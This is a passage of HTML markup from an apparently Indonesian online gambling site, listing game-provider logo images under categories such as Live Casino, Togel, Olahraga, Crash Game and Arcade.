                                    <img alt="JDB" height="50" loading="lazy" src="/images/game-code-51_23b062ec.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-51-active_73d6af7e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-51-active_407f6f6c.png" type="image/png"></source>
                                    <img alt="JDB" height="50" loading="lazy" src="/images/game-code-51-active_407f6f6c.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-65_2acb5025.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-65_52d88cf2.png" type="image/png"></source>
                                    <img alt="Playstar" height="50" loading="lazy" src="/images/game-code-65_52d88cf2.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-65-active_4a4821ee.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-65-active_b0e8aafe.png" type="image/png"></source>
                                    <img alt="Playstar" height="50" loading="lazy" src="/images/game-code-65-active_b0e8aafe.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-118_d54b0ccd.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-118_90bcc687.png" type="image/png"></source>
                                    <img alt="BTGaming" height="50" loading="lazy" src="/images/game-code-118_90bcc687.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-118-active_4e8e9ada.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-118-active_db57f101.png" type="image/png"></source>
                                    <img alt="BTGaming" height="50" loading="lazy" src="/images/game-code-118-active_db57f101.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-73_ad7d0a7c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-73_a33284e7.png" type="image/png"></source>
                                    <img alt="Crowd Play" height="50" loading="lazy" src="/images/game-code-73_a33284e7.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-73-active_b33cbbd8.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-73-active_ad93e76b.png" type="image/png"></source>
                                    <img alt="Crowd Play" height="50" loading="lazy" src="/images/game-code-73-active_ad93e76b.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-75_5671a98a.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-75_c7b43524.png" type="image/png"></source>
                                    <img alt="Bigpot" height="50" loading="lazy" src="/images/game-code-75_c7b43524.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-75-active_0ee52089.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-75-active_754c6a2c.png" type="image/png"></source>
                                    <img alt="Bigpot" height="50" loading="lazy" src="/images/game-code-75-active_754c6a2c.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-50_b03c7147.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-50_f4a6895c.png" type="image/png"></source>
                                    <img alt="ION Slot" height="50" loading="lazy" src="/images/game-code-50_f4a6895c.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-50-active_66deb72f.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-50-active_6d53a42e.png" type="image/png"></source>
                                    <img alt="ION Slot" height="50" loading="lazy" src="/images/game-code-50-active_6d53a42e.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-77_eac43be7.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-77_c4fdd565.png" type="image/png"></source>
                                    <img alt="VPower" height="50" loading="lazy" src="/images/game-code-77_c4fdd565.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-77-active_f83d143e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-77-active_f102a99b.png" type="image/png"></source>
                                    <img alt="VPower" height="50" loading="lazy" src="/images/game-code-77-active_f102a99b.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-61_acc216b4.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-61_6dcca814.png" type="image/png"></source>
                                    <img alt="AMB Slot" height="50" loading="lazy" src="/images/game-code-61_6dcca814.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-61-active_364ee409.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-61-active_b2c579c0.png" type="image/png"></source>
                                    <img alt="AMB Slot" height="50" loading="lazy" src="/images/game-code-61-active_b2c579c0.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-109_85c32913.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-109_51cbb8a8.png" type="image/png"></source>
                                    <img alt="Octoplay" height="50" loading="lazy" src="/images/game-code-109_51cbb8a8.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-109-active_6ca9c4cc.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-109-active_6cdc6a33.png" type="image/png"></source>
                                    <img alt="Octoplay" height="50" loading="lazy" src="/images/game-code-109-active_6cdc6a33.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-80_c6594e98.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-80_4aeb4f71.png" type="image/png"></source>
                                    <img alt="Mario Club" height="50" loading="lazy" src="/images/game-code-80_4aeb4f71.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-80-active_11ca5068.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-80-active_4476e737.png" type="image/png"></source>
                                    <img alt="Mario Club" height="50" loading="lazy" src="/images/game-code-80-active_4476e737.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-81_bff5536f.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-81_dfc8b3c3.png" type="image/png"></source>
                                    <img alt="Dragoonsoft" height="50" loading="lazy" src="/images/game-code-81_dfc8b3c3.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-81-active_49d6464b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-81-active_424aad86.png" type="image/png"></source>
                                    <img alt="Dragoonsoft" height="50" loading="lazy" src="/images/game-code-81-active_424aad86.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-45_dc248f4e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-45_706a50a8.png" type="image/png"></source>
                                    <img alt="Live22" height="50" loading="lazy" src="/images/game-code-45_706a50a8.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-45-active_4cf2a1bc.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-45-active_268c7ccc.png" type="image/png"></source>
                                    <img alt="Live22" height="50" loading="lazy" src="/images/game-code-45-active_268c7ccc.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-13_5eb0f351.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-13_39e89d49.png" type="image/png"></source>
                                    <img alt="CQ9" height="50" loading="lazy" src="/images/game-code-13_39e89d49.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-13-active_455e9ee0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-13-active_45a0fb90.png" type="image/png"></source>
                                    <img alt="CQ9" height="50" loading="lazy" src="/images/game-code-13-active_45a0fb90.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-42_37263876.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-42_43e4fe86.png" type="image/png"></source>
                                    <img alt="Yggdrasil" height="50" loading="lazy" src="/images/game-code-42_43e4fe86.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-42-active_6e6fd75e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-42-active_a1f9e58e.png" type="image/png"></source>
                                    <img alt="Yggdrasil" height="50" loading="lazy" src="/images/game-code-42-active_a1f9e58e.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-18_a0ce4ec9.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-18_6120b2aa.png" type="image/png"></source>
                                    <img alt="Play'n Go" height="50" loading="lazy" src="/images/game-code-18_6120b2aa.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-18-active_469b0fd1.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-18-active_60a6e085.png" type="image/png"></source>
                                    <img alt="Play'n Go" height="50" loading="lazy" src="/images/game-code-18-active_60a6e085.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            Live Casino
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-1_2a6ce683.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-1_cd2c1845.png" type="image/png"></source>
                                    <img alt="ION Casino" height="50" loading="lazy" src="/images/game-code-1_cd2c1845.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-1-active_bc9f6512.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-1-active_23d2f861.png" type="image/png"></source>
                                    <img alt="ION Casino" height="50" loading="lazy" src="/images/game-code-1-active_23d2f861.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-41_69d5fb59.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-41_1d206410.png" type="image/png"></source>
                                    <img alt="PP Casino" height="50" loading="lazy" src="/images/game-code-41_1d206410.png" width="130" data-state="hidden">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-41-active_c15bbd7d.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-41-active_46bba2d1.png" type="image/png"></source>
                                    <img alt="PP Casino" height="50" loading="lazy" src="/images/game-code-41-active_46bba2d1.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-66_05b92eea.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-66_b338de40.png" type="image/png"></source>
                                    <img alt="MG Live" height="50" loading="lazy" src="/images/game-code-66_b338de40.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-66-active_a86fd2bd.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-66-active_f804a0d0.png" type="image/png"></source>
                                    <img alt="MG Live" height="50" loading="lazy" src="/images/game-code-66-active_f804a0d0.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-38_89fbf18b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-38_b1192de0.png" type="image/png"></source>
                                    <img alt="Evo Gaming" height="50" loading="lazy" src="/images/game-code-38_b1192de0.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-38-active_be39499f.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-38-active_bf55a4b7.png" type="image/png"></source>
                                    <img alt="Evo Gaming" height="50" loading="lazy" src="/images/game-code-38-active_bf55a4b7.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-27_c4e06241.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-27_7fa80947.png" type="image/png"></source>
                                    <img alt="Sexy Baccarat" height="50" loading="lazy" src="/images/game-code-27_7fa80947.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-27-active_173c3674.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-27-active_4df1d10d.png" type="image/png"></source>
                                    <img alt="Sexy Baccarat" height="50" loading="lazy" src="/images/game-code-27-active_4df1d10d.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-39_dd384ad0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-39_2df3c1d6.png" type="image/png"></source>
                                    <img alt="Pretty Gaming" height="50" loading="lazy" src="/images/game-code-39_2df3c1d6.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-39-active_05fe87dc.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-39-active_b5a31716.png" type="image/png"></source>
                                    <img alt="Pretty Gaming" height="50" loading="lazy" src="/images/game-code-39-active_b5a31716.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-100_09439d32.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-100_b802ef76.png" type="image/png"></source>
                                    <img alt="Oriental Gaming" height="50" loading="lazy" src="/images/game-code-100_b802ef76.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-100-active_741da1d6.webp" type="image/webp" data-level="top"></source>
                                    <source srcset="/images/game-code-100-active_63da50c7.png" type="image/png"></source>
                                    <img alt="Oriental Gaming" height="50" loading="lazy" src="/images/game-code-100-active_63da50c7.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-14_9e441506.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-14_48ccc72e.png" type="image/png"></source>
                                    <img alt="Asia Gaming" height="50" loading="lazy" src="/images/game-code-14_48ccc72e.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-14-active_da236d9b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-14-active_632bc2fe.png" type="image/png"></source>
                                    <img alt="Asia Gaming" height="50" loading="lazy" src="/images/game-code-14-active_632bc2fe.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-44_c94e8a62.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-44_49fab30f.png" type="image/png"></source>
                                    <img alt="AllBet" height="50" loading="lazy" src="/images/game-code-44_49fab30f.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-44-active_fe4204d2.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-44-active_b017c631.png" type="image/png"></source>
                                    <img alt="AllBet" height="50" loading="lazy" src="/images/game-code-44-active_b017c631.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-84_a117830e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-84_7e3012a0.png" type="image/png"></source>
                                    <img alt="SA Gaming" height="50" loading="lazy" src="/images/game-code-84_7e3012a0.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-84-active_6169af25.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-84-active_e27d99ab.png" type="image/png"></source>
                                    <img alt="SA Gaming" height="50" loading="lazy" src="/images/game-code-84-active_e27d99ab.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-10_58169e34.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-10_04874cc3.png" type="image/png"></source>
                                    <img alt="568Win Casino" height="50" loading="lazy" src="/images/game-code-10_04874cc3.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-10-active_7ef0e56e.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-10-active_5f94fdb5.png" type="image/png"></source>
                                    <img alt="568Win Casino" height="50" loading="lazy" src="/images/game-code-10-active_5f94fdb5.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            Race
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-117_20e61ef6.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-117_f29ee6d1.png" type="image/png"></source>
                                    <img alt="MarbleX" height="50" loading="lazy" src="/images/game-code-117_f29ee6d1.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-117-active_6072d875.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-117-active_82bceccf.png" type="image/png"></source>
                                    <img alt="MarbleX" height="50" loading="lazy" src="/images/game-code-117-active_82bceccf.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            Togel
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-48_8e2d8085.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-48_d5baf47e.png" type="image/png"></source>
                                    <img alt="Nex4D" height="50" loading="lazy" src="/images/game-code-48_d5baf47e.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-48-active_d80aeb2c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-48-active_20f44a16.png" type="image/png"></source>
                                    <img alt="Nex4D" height="50" loading="lazy" src="/images/game-code-48-active_20f44a16.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            Olahraga
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-5_9665c0dd.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-5_408b1818.png" type="image/png"></source>
                                    <img alt="SBO Sportsbook" height="50" loading="lazy" src="/images/game-code-5_408b1818.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-5-active_2edb5689.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-5-active_fe135e2e.png" type="image/png"></source>
                                    <img alt="SBO Sportsbook" height="50" loading="lazy" src="/images/game-code-5-active_fe135e2e.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-23_bca9e06c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-23_682a83da.png" type="image/png"></source>
                                    <img alt="Saba Sportsbook" height="50" loading="lazy" src="/images/game-code-23_682a83da.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-23-active_ff6fbde8.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-23-active_04c4f324.png" type="image/png"></source>
                                    <img alt="Saba Sportsbook" height="50" loading="lazy" src="/images/game-code-23-active_04c4f324.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-69_286ebd12.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-69_b6fb323e.png" type="image/png"></source>
                                    <img alt="WBet" height="50" loading="lazy" src="/images/game-code-69_b6fb323e.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-69-active_1a3e9b71.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-69-active_8498dcba.png" type="image/png"></source>
                                    <img alt="WBet" height="50" loading="lazy" src="/images/game-code-69-active_8498dcba.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-83_2e56ce43.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-83_17fd9da7.png" type="image/png"></source>
                                    <img alt="CMD" height="50" loading="lazy" src="/images/game-code-83_17fd9da7.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-83-active_d5b9d36c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-83-active_882697d2.png" type="image/png"></source>
                                    <img alt="CMD" height="50" loading="lazy" src="/images/game-code-83-active_882697d2.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-71_76eefcd8.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-71_41003811.png" type="image/png"></source>
                                    <img alt="Opus" height="50" loading="lazy" src="/images/game-code-71_41003811.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-71-active_0d405124.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-71-active_b60c2c1d.png" type="image/png"></source>
                                    <img alt="Opus" height="50" loading="lazy" src="/images/game-code-71-active_b60c2c1d.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-86_7aa5d177.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-86_8d626f55.png" type="image/png"></source>
                                    <img alt="IM Sportsbook" height="50" loading="lazy" src="/images/game-code-86_8d626f55.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-86-active_10271654.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-86-active_fbc7b255.png" type="image/png"></source>
                                    <img alt="IM Sportsbook" height="50" loading="lazy" src="/images/game-code-86-active_fbc7b255.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-102_64e5f2cb.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-102_e6b10ceb.png" type="image/png"></source>
                                    <img alt="UMbet" height="50" loading="lazy" src="/images/game-code-102_e6b10ceb.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-102-active_65873d88.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-102-active_584124f4.png" type="image/png"></source>
                                    <img alt="UMbet" height="50" loading="lazy" src="/images/game-code-102-active_584124f4.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-103_0acfc300.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-103_032ee55e.png" type="image/png"></source>
                                    <img alt="Fairbet" height="50" loading="lazy" src="/images/game-code-103_032ee55e.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-103-active_0734a8c6.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-103-active_8df824a1.png" type="image/png"></source>
                                    <img alt="Fairbet" height="50" loading="lazy" src="/images/game-code-103-active_8df824a1.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-11_24d5b093.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-11_93f71fcc.png" type="image/png"></source>
                                    <img alt="SBO Virtual Sports" height="50" loading="lazy" src="/images/game-code-11_93f71fcc.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-11-active_87793a06.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-11-active_8952dad8.png" type="image/png"></source>
                                    <img alt="SBO Virtual Sports" height="50" loading="lazy" src="/images/game-code-11-active_8952dad8.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-55_32135b59.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-55_00b78e36.png" type="image/png"></source>
                                    <img alt="PP Virtual Sports" height="50" loading="lazy" src="/images/game-code-55_00b78e36.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-55-active_37cd3042.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-55-active_97482eea.png" type="image/png"></source>
                                    <img alt="PP Virtual Sports" height="50" loading="lazy" src="/images/game-code-55-active_97482eea.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            Crash Game
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-41_69d5fb59.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-41_1d206410.png" type="image/png"></source>
                                    <img alt="PP Casino" height="50" loading="lazy" src="/images/game-code-41_1d206410.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-41-active_c15bbd7d.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-41-active_46bba2d1.png" type="image/png"></source>
                                    <img alt="PP Casino" height="50" loading="lazy" src="/images/game-code-41-active_46bba2d1.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-82_a6e4701c.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-82_db5b3b58.png" type="image/png"></source>
                                    <img alt="Aviator" height="50" loading="lazy" src="/images/game-code-82_db5b3b58.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-82-active_f38fafb2.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-82-active_df92c704.png" type="image/png"></source>
                                    <img alt="Aviator" height="50" loading="lazy" src="/images/game-code-82-active_df92c704.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-108_f8fb56df.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-108_97977317.png" type="image/png"></source>
                                    <img alt="Smartsoft" height="50" loading="lazy" src="/images/game-code-108_97977317.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-108-active_8c2de658.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-108-active_9d1a12ca.png" type="image/png"></source>
                                    <img alt="Smartsoft" height="50" loading="lazy" src="/images/game-code-108-active_9d1a12ca.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-17_282071d4.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-17_6f7c58ed.png" type="image/png"></source>
                                    <img alt="MicroGaming" height="50" loading="lazy" src="/images/game-code-17_6f7c58ed.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-17-active_f4d3d7c1.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-17-active_fbfee2d2.png" type="image/png"></source>
                                    <img alt="MicroGaming" height="50" loading="lazy" src="/images/game-code-17-active_fbfee2d2.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-107_2e7efc30.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-107_3daa28d1.png" type="image/png"></source>
                                    <img alt="Gemini" height="50" loading="lazy" src="/images/game-code-107_3daa28d1.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-107-active_56c931d8.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-107-active_0a08638c.png" type="image/png"></source>
                                    <img alt="Gemini" height="50" loading="lazy" src="/images/game-code-107-active_0a08638c.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-119_a84322fd.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-119_0fe10da6.png" type="image/png"></source>
                                    <img alt="InOut" height="50" loading="lazy" src="/images/game-code-119_0fe10da6.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-119-active_d51530e3.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-119-active_82698142.png" type="image/png"></source>
                                    <img alt="InOut" height="50" loading="lazy" src="/images/game-code-119-active_82698142.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-62_deb443cb.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-62_c6770be0.png" type="image/png"></source>
                                    <img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="/images/game-code-62_c6770be0.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-62-active_94aa6a70.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-62-active_54e77066.png" type="image/png"></source>
                                    <img alt="AdvantPlay Mini Game" height="50" loading="lazy" src="/images/game-code-62-active_54e77066.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-29_403cf304.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-29_1030a168.png" type="image/png"></source>
                                    <img alt="Spade Gaming" height="50" loading="lazy" src="/images/game-code-29_1030a168.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-29-active_c35c1f03.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-29-active_cae1ec58.png" type="image/png"></source>
                                    <img alt="Spade Gaming" height="50" loading="lazy" src="/images/game-code-29-active_cae1ec58.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-6_75d66d4b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-6_b9ddeb98.png" type="image/png"></source>
                                    <img alt="Joker" height="50" loading="lazy" src="/images/game-code-6_b9ddeb98.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-6-active_088980c0.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-6-active_afcb108d.png" type="image/png"></source>
                                    <img alt="Joker" height="50" loading="lazy" src="/images/game-code-6-active_afcb108d.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-81_bff5536f.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-81_dfc8b3c3.png" type="image/png"></source>
                                    <img alt="Dragoonsoft" height="50" loading="lazy" src="/images/game-code-81_dfc8b3c3.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-81-active_49d6464b.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-81-active_424aad86.png" type="image/png"></source>
                                    <img alt="Dragoonsoft" height="50" loading="lazy" src="/images/game-code-81-active_424aad86.png" width="130">
                                </picture>
                            </li>
                        </ul>
                    </fieldset>
                    <fieldset class="provider-container">
                        <legend>
                            Arcade
                        </legend>
                        <ul class="hover-list">
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-7_65650212.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-7_63596d81.png" type="image/png"></source>
                                    <img alt="Pragmatic Play" height="50" loading="lazy" src="/images/game-code-7_63596d81.png" width="130">
                                </picture>
                                <picture>
                                    <source srcset="/images/game-code-7-active_e3da0637.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-7-active_9c6f4b0c.png" type="image/png"></source>
                                    <img alt="Pragmatic Play" height="50" loading="lazy" src="/images/game-code-7-active_9c6f4b0c.png" width="130">
                                </picture>
                            </li>
                            <li>
                                <picture>
                                    <source srcset="/images/game-code-17_282071d4.webp" type="image/webp"></source>
                                    <source srcset="/images/game-code-17_6f7c58ed.png" type="image/png"></source>
                                    <img alt="MicroGaming" height="50" loading="lazy" src="/images/game-code-17_6f7c58ed.png" width="130">
                                </picture>
                                <picture>
